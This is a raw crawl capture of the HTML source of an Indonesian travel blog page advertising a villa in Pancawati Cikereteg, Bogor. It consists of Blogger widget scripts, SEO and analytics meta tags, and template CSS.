'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-115637341-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TEMPAT WISATA ALAM - Atom\x22 href\x3d\x22https://www.tempat-wisataalam.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TEMPAT WISATA ALAM - RSS\x22 href\x3d\x22https://www.tempat-wisataalam.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TEMPAT WISATA ALAM - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8382873248928165949/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'static_page', 'pageId': '1494101381626122097', 'pageName': 'Villa Di Pancawati Cikereteg Bogor dan Penginapan Nuansa Alam di Perbukitan', 'pageTitle': 'TEMPAT WISATA ALAM: Villa Di Pancawati Cikereteg Bogor dan Penginapan Nuansa Alam di Perbukitan', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Villa Di Pancawati Cikereteg Bogor dan Penginapan Nuansa Alam di Perbukitan', 'description': 'Situs Tempat Paket Gathering Murah, Camping,Outing Kantor,Meeting,Offroad,Rafting,Team Building,Outbound di Bogor,Puncak, Sukabumi,Sentul,Bandung.', 'url': 'https://www.tempat-wisataalam.com/p/villa-pancawati-cikereteg-bogor.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': true, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'pageId': 1494101381626122097}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'headerright', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'ads-home-con', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tabside2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'sidebar1', document.getElementById('PageList3'), {'title': 'Paket', 'links': [{'isCurrentPage': false, 'href': 'http://www.tempat-wisataalam.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/paket-outbound-bogor.html', 'id': '3246994412570975299', 'title': 'Paket Outbound Bogor - Tempat Outbound di Bogor'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/paket-family-gathering-bandung-2-hari-1.html', 'id': '3841740614359486738', 'title': 'Paket Family Gathering Bandung 2 Hari 1 Malam (2D1N)'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/paket-kunjungan-industri-bogor.html', 'id': '5399934694009046978', 'title': 'Paket Kunjungan Industri Bogor'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/paket-study-tour-bandung.html', 'id': '6945353550337952686', 'title': 'Paket Study Tour Bandung'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/paket-outbound-puncak.html', 'id': '9166124799662335225', 'title': 'Paket dan Tempat Outbound di Puncak'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/paket-camping-pulau-seribu.html', 'id': '1040101043228306596', 'title': 'Paket Camping Pulau Seribu'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/paket-wisata-bogor-1-2-3-sampai-4-hari.html', 'id': '8908847138735191417', 'title': 'Paket Wisata Bogor 1 2 3 Sampai 4 Hari Ber Malam Asik Menyenangkan...'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/2023/03/paket-camping-di-bogor-tempat-wisata.html', 'title': 'Paket Camping Bogor'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'sidebar1', document.getElementById('PageList2'), {'title': 'Sitemap Update', 'links': [{'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/feeds/posts/default?max-results\x3d9999\x26amp;alt\x3djson-in-script\x26amp;callback\x3dloadtoc', 'title': 'Site Map Update'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar1', document.getElementById('PageList1'), {'title': 'Halaman', 'links': [{'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/villa-di-bogor-villa-di-lintasan.html', 'title': 'Villa di Bogor -  Villa di Lintasan Pancawati Bogor - Villa Privat Pool Keluarga di Bogor'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/villa-8-kamar-di-puncak-sentul-bogor.html', 'title': 'Villa 8 Kamar di Puncak Sentul Bogor, Nuansa Bambu Joglo Tepat Untuk Keluarga Besar Fasilitas Kolam Renang Sharing'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/tempat-outbound-di-bogor-fasilitas_50.html', 'title': 'Tempat Outbound di Bogor Fasilitas Menarik Harga Paket Murah'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/tempat-gathering-di-bogor.html', 'title': 'TEMPAT FAMILY GATHERING DI BOGOR, LOKASI FAMILY GATHERING DI BOGOR, TEMPAT FAMILY GATHERING BOGOR, TEMPAT WISATA DI BOGOR UNTUK FAMILY GATHERING.'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/daftar-isi.html', 'title': 'Daftar Isi'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/tempat.html', 'title': 'Tempat Harga Paket Hemat Outbound di Bogor, Sentul...'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/vi.html', 'title': 'DISEWAKAN VILLA DEKAT TAMAN SAFARI BOGOR \x26amp; PUNCAK ...'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/eo-event-organizer-bogor.html', 'title': 'EO BOGOR: Event Organizer Outbound Bogor, Family Gathering, Team Building Bogor'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/tempat-camping-di-bogor-mau-harga-murah.html', 'title': 'Tempat Camping di Bogor, Sentul, dan Puncak: Nikmati Alam dengan Harga Murah'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/tempat-camping-populer-di-sentul-bogor.html', 'id': '4348431312586738225', 'title': 'Tempat Camping di Sentul'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/tempat-gathering-di-bandung-sangat.html', 'id': '4936571468917811293', 'title': 'Tempat Gathering di Bandung: Sangat Menarik untuk berbagai Acara Kamu'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/villa-bukit-hambalang-sentul-bogor.html', 'id': '8063636535487575701', 'title': 'VILLA BUKIT HAMBALANG SENTUL BOGOR'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/paket-pesantren-kilat-di-bogor-tempat.html', 'id': '8047627244895682758', 'title': 'Tempat \x26amp; Paket Pesantren Kilat di Bogor: Terbaik untuk Meningkatkan Keimanan dan Ketakwaan'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tempat-wisataalam.com/p/villa-pancawati-cikereteg-bogor.html
body_size: 48016
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='g8irc8zqbpngcsjzf4dhbrobpwzwor' name='facebook-domain-verification'/>
<!--Yoast SEO Start for Blogger-->
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<meta content='article' property='og:type'/>
<title>Villa Di Pancawati Cikereteg Bogor dan Penginapan Nuansa Alam di Perbukitan</title>
<meta content='TEMPAT WISATA ALAM' property='og:site_name'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tempat-wisataalam.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tempat-wisataalam.com/p/villa-pancawati-cikereteg-bogor.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TEMPAT WISATA ALAM - Atom" href="https://www.tempat-wisataalam.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TEMPAT WISATA ALAM - RSS" href="https://www.tempat-wisataalam.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TEMPAT WISATA ALAM - Atom" href="https://www.blogger.com/feeds/8382873248928165949/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.tempat-wisataalam.com/p/villa-pancawati-cikereteg-bogor.html' property='og:url'/>
<meta content='Villa Di Pancawati Cikereteg Bogor dan Penginapan Nuansa Alam di Perbukitan' property='og:title'/>
<meta content='Situs Tempat Paket Gathering Murah, Camping,Outing Kantor,Meeting,Offroad,Rafting,Team Building,Outbound di Bogor,Puncak, Sukabumi,Sentul,Bandung.' property='og:description'/>
<meta content='T_ibqsq5tjvQbRHBZBllEittw6ZtJ9gCcDtk4AZIDLc' name='google-site-verification'/>
<meta content='https://www.tempat-wisataalam.com/' name='twitter:domain'/>
<meta content='Villa Di Pancawati Cikereteg Bogor dan Penginapan Nuansa Alam di Perbukitan' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Villa Di Pancawati Cikereteg Bogor dan Penginapan Nuansa Alam di Perbukitan' name='twitter:title'/>
<meta content='33216997d81480e3' name='yandex-verification'/>
<meta content='AD3EC5761A9912AB2964A0B7AD20D7E9' name='msvalidate.01'/>
<meta content='325201864325380' property='fb:app_id'/>
<meta content='1533180963645241' property='fb:admins'/>
<meta content='@twalamcom' name='twitter:site'/>
<meta content='@twalamcom' name='twitter:creator'/>
<meta content='INDONESIA' name='geo.placename'/>
<meta content='Admin' name='Author'/>
<meta content='general' name='rating'/>
<meta content='ID' name='geo.country'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//seoneurons.com' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='preconnect'/>
<link href='//www.facebook.com' rel='preconnect'/>
<link href='//connect.facebook.net' rel='preconnect'/>
<!--Yoast SEO End for Blogger-->
<!-- Google tag (gtag.js) -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-17398741076'>
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17398741076');
</script>
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-F8MJ6E5SC0'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8MJ6E5SC0');
</script>
<link href='https://www.tempat-wisataalam.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.staticaly.com' rel='dns-prefetch'/>
<link href='//cdn.statically.io' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href='//www.sharethis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<link href='//rawcdn.githack.com' rel='dns-prefetch'/>
<link href='//images.dmca.com' rel='dns-prefetch'/>
<meta content='AD3EC5761A9912AB2964A0B7AD20D7E9' name='msvalidate.01'/>
<script type='text/javascript'>if (typeof document.onselectstart!="undefined") {document.onselectstart=new Function ("return false");}else{document.onmousedown=new Function ("return false");document.onmouseup=new Function ("return true");}</script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css' rel='stylesheet'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js' type='text/javascript'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-115637341-1');
</script>
<!-- dibawah ini baru ditambahkan -->
<script src='https://www.tempat-wisataalam.com/feeds/posts/default?max-results=9999&alt=json-in-script&callback=loadtoc'>
</script>
<meta content='014a8f6cd804c351' name='yandex-verification'/>
<meta content='8C4C48AD68ED15F9FD3C786144F7DBA9' name='msvalidate.01'/>
<meta content='T_ibqsq5tjvQbRHBZBllEittw6ZtJ9gCcDtk4AZIDLc' name='google-site-verification'/>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,400i,500,700%7CLato:400,400i,700,700i,900%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tempat-wisataalam.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tempat-wisataalam.com/p/villa-pancawati-cikereteg-bogor.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TEMPAT WISATA ALAM - Atom" href="https://www.tempat-wisataalam.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TEMPAT WISATA ALAM - RSS" href="https://www.tempat-wisataalam.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TEMPAT WISATA ALAM - Atom" href="https://www.blogger.com/feeds/8382873248928165949/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.tempat-wisataalam.com/p/villa-pancawati-cikereteg-bogor.html' property='og:url'/>
<meta content='Villa Di Pancawati Cikereteg Bogor dan Penginapan Nuansa Alam di Perbukitan' property='og:title'/>
<meta content='Situs Tempat Paket Gathering Murah, Camping,Outing Kantor,Meeting,Offroad,Rafting,Team Building,Outbound di Bogor,Puncak, Sukabumi,Sentul,Bandung.' property='og:description'/>
<title>
Villa Di Pancawati Cikereteg Bogor dan Penginapan Nuansa Alam di Perbukitan - TEMPAT WISATA ALAM
</title>
<meta content='TEMPAT WISATA ALAM' property='og:site_name'/>
<meta content='https://www.tempat-wisataalam.com/' name='twitter:domain'/>
<meta content='Villa Di Pancawati Cikereteg Bogor dan Penginapan Nuansa Alam di Perbukitan' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Villa Di Pancawati Cikereteg Bogor dan Penginapan Nuansa Alam di Perbukitan' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='1533180963645241' property='fb:app_id'/>
<meta content='1533180963645241' property='fb:admins'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Hub
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e0e5e8" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#3cc091" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{  border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#3cc091;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Lato', sans-serif;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkXGHoqJdH6ViyHxGr-VqliGZB5s7tT4pdVm5ipQmIFlq05-7UcJNtRIVKKvWHM2rp5-jzaXNVbxfE4JfB6aH18s3Eol-M62-5AltjI_yTrOo94EhQ_yhsyniu8jjsyOoRTfB-NOkUCkE/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcT4Ds6bGCz8Cs8HZndVexDCqVek7rPnw9hl_Wht73fvFJr9z2Oyaxnl5uZjXTyF4XpMvPC4HkGg7IBoCwB3YOZQd9hjmjO1HtUDLnrBiLIZ3kfJrv_2yxn3oGIG0kGcHQseyirJxL9Fk/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#3cc091;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #e0e5e8 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 1px rgba(0,0,0,0.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #3cc091;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #3cc091;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
